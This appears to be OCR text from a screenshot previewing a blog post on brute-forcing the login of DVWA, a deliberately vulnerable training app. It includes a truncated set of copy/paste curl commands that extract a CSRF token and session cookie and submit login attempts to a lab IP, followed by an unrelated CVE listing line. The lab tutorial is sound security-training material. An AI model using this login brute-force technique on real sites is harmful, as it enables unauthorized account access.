
post (which deals with timing issues). For the final time, let's
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...
CVE-2022-21907
January 12, 2022